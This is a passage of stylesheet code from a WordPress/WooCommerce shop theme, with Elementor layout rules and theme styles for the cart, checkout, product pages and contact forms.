.elementor-6707 .elementor-element.elementor-element-53351f64{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-6707 .elementor-element.elementor-element-553a4fda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-container{max-width:1350px;}.elementor-6707 .elementor-element.elementor-element-5159d3a6:not(.elementor-motion-effects-element-type-background), .elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-6707 .elementor-element.elementor-element-5159d3a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 6% 3% 6%;}.elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf > .elementor-element-populated > .elementor-widget-wrap{padding:10px 40px 10px 10px;}.elementor-6707 .elementor-element.elementor-element-71f9d30{text-align:left;}.elementor-6707 .elementor-element.elementor-element-71f9d30 img{width:65%;}.elementor-6707 .elementor-element.elementor-element-7d721a4e .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7d721a4e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-590afd41{color:#303030;font-size:14px;line-height:1.5em;letter-spacing:0.3px;}.elementor-6707 .elementor-element.elementor-element-965a3ef .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item > a{font-size:14px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-283a7a3a .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item > a{font-size:14px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-48fe39c8 .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon i{color:#7f2a27;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon svg{fill:#7f2a27;transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon{padding-right:12px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item > a{font-size:14px;line-height:1.4em;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-66f4047c .elementor-heading-title{color:#7f2a27;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-66f4047c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-3a31e410:not(.elementor-motion-effects-element-type-background), .elementor-6707 .elementor-element.elementor-element-3a31e410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6707 .elementor-element.elementor-element-3a31e410{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6707 .elementor-element.elementor-element-3a31e410 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6707 .elementor-element.elementor-element-1ce41fb1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6{text-align:center;color:#303030;font-size:13px;letter-spacing:0.5px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6 > .elementor-widget-container{margin:15px 0px 15px 0px;}@media(max-width:1024px){.elementor-6707 .elementor-element.elementor-element-5159d3a6{padding:40px 30px 40px 30px;}.elementor-6707 .elementor-element.elementor-element-7d721a4e{text-align:center;}.elementor-6707 .elementor-element.elementor-element-590afd41{text-align:center;}.elementor-6707 .elementor-element.elementor-element-94e221a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6707 .elementor-element.elementor-element-94e221a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6707 .elementor-element.elementor-element-94e221a > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311{width:100%;max-width:100%;}.elementor-6707 .elementor-element.elementor-element-5fe94fa5 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}.elementor-6707 .elementor-element.elementor-element-4e560054 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}}@media(max-width:767px){.elementor-6707 .elementor-element.elementor-element-965a3ef{text-align:center;}.elementor-6707 .elementor-element.elementor-element-283a7a3a{text-align:center;}.elementor-6707 .elementor-element.elementor-element-48fe39c8{text-align:center;}.elementor-6707 .elementor-element.elementor-element-66f4047c{text-align:center;}.elementor-6707 .elementor-element.elementor-element-1ce41fb1 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6{line-height:1.6em;}}@media(min-width:768px){.elementor-6707 .elementor-element.elementor-element-5aca3dcf{width:28.005%;}.elementor-6707 .elementor-element.elementor-element-94e221a{width:23.156%;}.elementor-6707 .elementor-element.elementor-element-4e560054{width:23.852%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6707 .elementor-element.elementor-element-553a4fda{width:100%;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf{width:100%;}.elementor-6707 .elementor-element.elementor-element-94e221a{width:33%;}.elementor-6707 .elementor-element.elementor-element-5fe94fa5{width:33%;}.elementor-6707 .elementor-element.elementor-element-4e560054{width:33%;}}/* Start custom CSS */#copyright a {
    color: #7f2a27;
    font-weight: 600;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/themes/coccochimetshop/css/global.css?ver=6.4.3
body_size: 6111
content:
b, strong {
    font-weight: 500;
}
.elementor p a {
	color: #7f2a27;
}
.elementor-text-editor p {
    margin: 0;
}
a, button, input[type="submit"], a:hover, button:hover, input[type="submit"]:hover {
	transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.elementor-heading-title {
    -webkit-font-smoothing: antialiased !important;
}
.smooth .elementor-text-editor {
    -webkit-font-smoothing: antialiased !important;
}
.formulario-contacto textarea {
    resize: none;
}
.elementor-field-group .elementor-field-textual::placeholder {
    opacity: 1;
    font-style: italic;
}
.formulario-contacto .elementor-field-type-acceptance {
    margin: 5px 0 25px;
}
.fom-contacto-general .elementor-field-type-acceptance input[type="checkbox"]:checked {
    background: #7f2a27!important;
    border: 3px solid #fff!important;
    outline-offset: 0;
}
.fom-contacto-general .elementor-field-type-acceptance input[type="checkbox"] {
    outline: 1px solid #7f2a27;
    -webkit-appearance: none;
    width: 13px;
    height: 13px;
    background: #fff!important;
    margin: 0 0 0 0;
    position: relative;
    top: 2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
    outline-offset: 0;
    margin-right: 10px;
}
.fom-contacto-general .elementor-field-type-acceptance label {
    color: #000;
	font-size: 15px;
}
.fom-contacto-general .elementor-field-type-acceptance a {
    color: #7f2a27;
}
.fom-contacto-general textarea {
	resize: none;
}
/************************************************************************/
/************************* WOOCOMMERCE **********************************/
/************************************************************************/

/************** WOOCOMMERCE Categorías *************/
.sidebar-woocommerce section ul {
	padding-left: 0;
}
.sidebar-woocommerce section .title-widget, .sidebar-woocommerce section .widget-title span {
	margin: 0 0 40px;
	text-transform: uppercase;
	font-size: 17px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
}
.sidebar-woocommerce section .berocket_aapf_widget-title {
	margin-bottom: 40px;
	margin-top: 10px;
}
.sidebar-woocommerce section .title-widget::after, .sidebar-woocommerce section .widget-title span::after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: -15px;
    height: 0;
    width: 35px;
    border-bottom: 4px solid rgba(107, 47, 43, 0.7);
}
.products-cat-woocommerce {
	margin-top: 45px;
	margin-bottom: 70px;
}
.products-cat-woocommerce .no-products {
    font-size: 26px;
    font-weight: 400;
    text-align: left;
}
.products-cat-woocommerce .page-title {
	font-weight: 700;
	margin: 0 0 20px;
}
.term-description {
    margin-bottom: 45px;
}
.term-description h1, .term-description h2 {
    font-size: 15px;
    font-weight: 400;
}
.filtro-precio ul.berocket_aapf_widget {
	padding: 0;
	margin: 0;
	width: 90%;
}
.filtro-precio .berocket_aapf_widget li.slider span.left input {
    width: 40px;
    text-align: left;
    border: 0;
    box-shadow: none;
    font-size: 16px;
	padding: 0;
	height: auto;
	float: left;
}
.filtro-precio .berocket_aapf_widget li.slider span.right input {
    width: 40px;
    text-align: left;
    border: 0;
    box-shadow: none;
    font-size: 16px;
	padding: 0;
	height: auto;
    float: left;
}
.filtro-checkbox ul {
	margin: 0;
}
.filtro-checkbox ul li {
	margin: 0;
	padding-bottom: 10px;
}
.filtro-checkbox ul li label {
	font-weight: 400;
	padding-left: 15px;
}
.filtro-checkbox .berocket_aapf_widget input[type="checkbox"]+label:before {
    left: -8px;
    top: 2px;
    position: relative;
}
.sidebar-woocommerce .filtro-checkbox.filtro-categorias {
	display: block;
}
body.tax-product_cat .sidebar-woocommerce .filtro-checkbox.filtro-categorias {
	display: none;
}
.sidebar-woocommerce .btn-reset-filtros input[type="button"] {
    -webkit-appearance: none;
    width: auto;
    padding: 6px 20px;
    background: #6a2f2c;
    border: 2px solid #6a2f2c;
    font-weight: 600;
    color: #fff;
}
.sidebar-woocommerce .btn-reset-filtros input[type="button"]:hover {
	opacity: .85;
}
/************** WOOCOMMERCE Carrito *************/
.woocommerce-cart-form .cart_totals {
	width: 40%;
}
.cart_totals table.shop_table {
	border: 0;
    background: #f3f3f3;
    border-radius: 0;
	font-family: "Geomanist", Sans-serif;
}
.cart_totals table.shop_table tr {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
}
.cart_totals table.shop_table th {
    padding: 15px 12px 9px 20px;
}
.cart_totals table.shop_table td {
	padding: 15px 20px 9px 12px;
}
.cart_totals table.shop_table tr td {
	text-align: right;
}
form.checkout.woocommerce-checkout {
    font-family: "Geomanist", Sans-serif;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: .5px;
}
.woocommerce-cart .cart_totals table.shop_table tr td, .woocommerce-cart .cart_totals table.shop_table tr th {
	border-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table tr.order-total td, .woocommerce-cart .cart_totals table.shop_table tr.order-total th {
	border-bottom: 0;
}
.wc-proceed-to-checkout.btn-cart-checkout {
	padding: 3em 0;
}
.wc-proceed-to-checkout.btn-cart-checkout a.checkout-button {
    font-family: "Geomanist", Sans-serif;
    font-weight: 700;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    border-radius: 0;
    padding: 16px 40px;
    text-transform: uppercase;
    display: inline-block;
    float: right;
	font-size: 16px;
}
.wc-proceed-to-checkout.btn-cart-checkout a.checkout-button:hover {
    background-color: #7f2a27;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	border-radius: 0;
	border: 0;
	background: #f3f3f3;
	font-family: "Geomanist", Sans-serif;
}
.woocommerce form.woocommerce-cart-form table.shop_table thead tr {
    background: rgb(127, 42, 39);
    color: #efefef;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: .7px;
}
.woocommerce form.woocommerce-cart-form table.shop_table thead tr th {
	font-weight: 500!important;
}
.woocommerce .woocommerce-cart-form table.shop_table th.product-subtotal,
.woocommerce .woocommerce-cart-form table.shop_table td.product-subtotal {
	text-align: right;
	padding: 10px 25px;
}
.woocommerce .woocommerce-cart-form table.shop_table td {
    border-bottom: 0;
    border-top: 0;
    padding: 8px 12px;
    vertical-align: middle;
}
.woocommerce .woocommerce-cart-form table.shop_table td a {
	letter-spacing: .5px;
	color: #000;
	    font-size: 15px;
}
.woocommerce .woocommerce-cart-form table.shop_table tr.cart_item {
	font-size: 16px;
}
.woocommerce .woocommerce-cart-form table.shop_table tr:last-child button.button {
	display: none;
}
.woocommerce .woocommerce-cart-form table.shop_table th.product-remove,
.woocommerce .woocommerce-cart-form table.shop_table th.product-thumbnail,
.woocommerce .woocommerce-cart-form table.shop_table td.product-remove,
.woocommerce .woocommerce-cart-form table.shop_table td.product-thumbnail,
.woocommerce .woocommerce-cart-form table.shop_table td.actions {
	border: 0;
}
.woocommerce-cart td.product-thumbnail, .woocommerce-cart td.product-name {
    /*pointer-events: none;*/
}
.woocommerce .cart-empty {
    font-size: 23px;
    text-align: center;
    margin: 50px 0 100px;
}
.woocommerce .return-to-shop {
	display: none;
}
.woocommerce .woocommerce-checkout-review-order.tohide table.shop_table {
	display: none!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border: 0;
	float: right;
    text-align: left;
    width: 90%;
    border-collapse: separate;
    border-radius: 0;
	background: #f3f3f3;
	padding-bottom: 15px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead {
    background: rgb(127, 42, 39);
    color: #efefef;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: .5px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th {
    padding: 7px 24px;
    font-weight: 500;
    font-size: 15px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th, 
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td, 
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    font-weight: 700;
    border-top: 0;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
    border-top: 0;
    vertical-align: middle;
    width: 40%;
    padding: 10px 19px!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.review-order-subh td {
    padding: 20px 20px 10px 19px!important;
    font-weight: 600;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.review-order-subh td.product-total {
    padding: 15px 25px;
    font-weight: 600;
    text-align: right;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td.product-total,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
	text-align: right;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th {
	padding: 8px 25px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.shipping td {
	padding: 10px 5px!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-name {
    font-size: 14px;
    padding: 6px 10px 7px 19px!important;
    letter-spacing: 0;
    width: 60%;
}
.woocommerce #customer_order_details ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce #customer_order_details ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 0;
    text-indent: 0px;
    list-style: none outside;
    position: relative;
    right: 0;
    text-align: right;
}
.woocommerce #customer_order_details ul#shipping_method li label {
	display: block!important;
    font-weight: 400;
    font-size: 13px;
    line-height: 1.5;
}
.woocommerce #customer_order_details ul#shipping_method li input {
    margin: 3px 2.5ex 15px 1.5ex;
    float: right;
}
/************** WOOCOMMERCE Pagina Producto *************/
.woocommerce .container.woo-container {
	width: 90%;
}
.woocommerce div.product div.images img {
    width: 100%;
    height: auto;
    box-shadow: none;
    margin: 0 auto;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    display: block !important;
    font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs .panel > h2 {
    margin: 0 0 20px;
    font-weight: 500;
    font-size: 17px;
    color: #000;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs .panel > ul {
	padding: 0 0 0 20px;
}
.woocommerce div.product .product_title {
    font-weight: 600;
    font-size: 25px;
    margin-bottom: 10px;
    color: #000;
}
.product-sku {
	font-size: 13px;
}
.product-sku span {
	text-transform: uppercase;
	letter-spacing: 1px;
}
.woocommerce div.product .product_subtitle {
	font-weight: 400;
	font-size: 30px;
	margin: 0;
	color: #82efe6;
}
.woocommerce div.product p.price {
    font-weight: 400;
    color: #2f2f2f;
    font-size: 26px;
    letter-spacing: 1px;
	margin: 0;
}
.woocommerce .quantity .qty {
    width: 50px;
    font-size: 21px;
    height: 48px;
    border: 0;
    background: #F7F7F8!important;
    text-align: center;
    color: #000!important;
    margin-right: 10px!important;
    font-weight: 500;
}
.woocommerce-cart-form .quantity .qty {
    width: 50px;
    font-size: 16px;
    height: 40px;
    border: 0;
    background: #ffffff;
    text-align: center;
    margin: 10px 0;
}
.woocommerce-cart-form .quantity .qty:focus {
	outline: 0;
	border: 1px solid #d3b312;
}
.woocommerce div.product .stock {
	font-weight: 600;
}
.variations_form.cart {
	float: left;
}
.variations_form.cart p.price {
	display: none;
}
.variations_form.cart span.price span.woocommerce-Price-amount {
	color: #000;
	font-size: 3.2em;
	margin: 0 0 12px 0;
	float: right;
	width: 100%;
}
.woocommerce div.product form.cart .single_add_to_cart_button.button {
    font-size: 14px;
    color: #fff;
    background-color: #6b2f2b;
    border-radius: 0;
    border: 2px solid #6b2f2b;
    padding: 15px 20px;
    font-weight: 500;
    text-transform: uppercase;
}
.woocommerce div.product form.cart .single_add_to_cart_button.button:hover {
	color: #6b2f2b;
	background-color: #fff;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations td.label {
	vertical-align: middle;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	padding: 5px 0;
}
.woocommerce div.product form.cart .variations select {
    -webkit-appearance: none;
    border-radius: 0;
    border-color: #000;
    color: #000;
    box-shadow: none;
    letter-spacing: 1px;
}
.woocommerce div.product form.cart .variations .select-variations {
	margin-left: 15px;
	position: relative;
}
.woocommerce div.product form.cart .variations .select-variations::after {
    content: '';
    position: absolute;
    left: inherit;
    right: 8px;
    bottom: 0;
    top: 12px;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 9px solid #020202;
    clear: both;
}
.single-product.woocommerce div.product div.summary .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.woocommerce-product-gallery > figure {
    float: left;
    width: 100%;
}
.product .woocommerce-product-details__short-description {
    margin: 30px 0 20px;
}
.product .single_variation_wrap .woocommerce-product-details__short-description {
	display: none;
}
.woocommerce div.product form.cart table.extra-options, table.extra-options {
	margin-bottom: 20px;
}
.woocommerce-message::before, .woocommerce-info::before {
    content: '';
    background: url('../images/svg/icono-mensaje.svg');
	background-size: 20px;
	position: absolute;
	width: 20px;
	height: 20px;
}
.woocommerce-message, .woocommerce-info {
	border-top-color: #6a2f2c;
	margin-top: 40px;
	margin-bottom: -30px;
	background: rgba(224, 147, 142, 0.3);
	padding: 14px 20px 16px 65px;
	color: #000;
	display: none!important;
}
.woocommerce-message a.button {
    float: right;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 6px 20px;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce-message a.button:hover {
    background: #000;
    color: #fff;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-info {
	margin-top: 0;
	margin-bottom: 30px;
}
.woocommerce .woocommerce-message a.woocommerce-Button, .woocommerce .woocommerce-info a.woocommerce-Button {
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 6px 20px;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce .woocommerce-message a.woocommerce-Button:hover, .woocommerce .woocommerce-info a.woocommerce-Button:hover {
	background: #000;
	color: #fff;
}
.woo-related-products-container {
    display: inline-block;
    margin-top: 100px;
	margin-bottom: 80px;
    border-top: 1px solid;
    padding-top: 30px;
	width: 100%;
}
.woo-related-products-container .woorelated-title {
	font-weight: 300;
	text-transform: uppercase;
	font-size: 28px;
	letter-spacing: 1px;
	text-align: center;
	margin-bottom: 40px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 15%;
	margin-top: 15px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 15%;
	margin-top: 15px;
	margin-right: 15px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-weight: 400;
	line-height: 1.4;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	top: 50px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	text-align: center;
	padding: 10px 7px 20px 7px;
}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    box-shadow: 0px 1px 1px 1px #e8e8e8;
    transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
}
.woocommerce span.onsale {
	background-color: #cc1818!important;
}
.woocommerce ul.products li.product .price del {
    opacity: .7;
    color: #e0938d;
    margin-right: 5px;
}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    text-decoration: none;
    color: #6a2f2c;
}
.woocommerce ul.products li.product .price del .woocommerce-Price-amount {
    color: #e0938d;
    font-weight: 600;
    font-size: 25px;
}
.woocommerce ul.products li.product .price .woocommerce-Price-amount {
    color: #6a2f2c;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
    font-size: 28px;
}
.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button {
    background: transparent;
    color: #000;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
    border: 1px solid;
    border-radius: 0;
}
.woocommerce ul.products li.product a.button:hover, .woocommerce-page ul.products li.product a.button:hover {
	background: #000;
	color: #fff;
}
.product-info {
    margin: 60px 0 40px;
    font-size: 14px;
}
.product-info ul {
	padding: 0 0 0 20px;
}
.product-info h3, .product-rrss h3 {
    font-size: 16px;
    font-weight: 500;
}
.product-form {
    display: inline-block;
    width: 100%;
}
.product-form .title-form-product {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}
.product-rrss {
	display: inline-block;
    margin-top: 30px;
    width: 50% !important;
}
.product-rrss .elementor-share-btn {
    font-size: 7px!important;
    margin-right: 5px!important;
    margin-left: 5px!important;
    margin-bottom: 5px!important;
	background: #000!important;
}
.product-rrss .elementor-share-btn__icon i {
    font-size: 2.5em!important;
} 
.product-form p {
	font-size: 13px;
}
.formulario-producto {
    padding: 0;
    margin: 15px 0 0;
}
.formulario-producto>div {
    padding-left: 0;
}
.formulario-producto input[type="text"], .formulario-producto input[type="email"] {
	border: 0;
	color: #333;
	margin-bottom: 10px;
	background: #f5f5f5;
	width: 100%;
	max-width: 100%;
	padding: 5px 12px;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-moz-border-radius: 0;
	font-size: 13px;
}
.formulario-producto input[type="submit"] {
    float: right;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 4px 20px;
    font-weight: 500;
}
.formulario-producto .accept-form {
	font-size: 13px;
    float: left;
    width: 100%;
}
.formulario-producto .accept-form input[type=checkbox] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 10px;
    height: 10px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: 2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
.formulario-producto .accept-form input[type="checkbox"]:checked {
    background: #000!important;
    border: 2px solid #fff!important;
}
.formulario-producto .accept-form input[type=checkbox]:focus {
	outline-offset: 0;
}
.formulario-producto input[type="submit"]:hover {
	background: #000;
	color: #fff;
}
.formulario-producto textarea {
	font-size: 13px;
	border: 0;
	color: #333;
	margin-bottom: 10px;
	background: #f5f5f5;
	width: 100%;
	max-width: 100%;
	padding: 5px 12px;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-moz-border-radius: 0;
	resize: none;
	height: 78px;
	max-height: 78px;
}
.formulario-producto input:focus, .formulario-producto textarea:focus {
	outline: 1px solid rgba(204, 180, 109, 0.3);
	box-shadow: none;
}
.formulario-producto .accept-form span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #c50909;
    width: 98%;
    float: left;
    margin: 20px 0 0;
}
span.wpcf7-not-valid-tip {
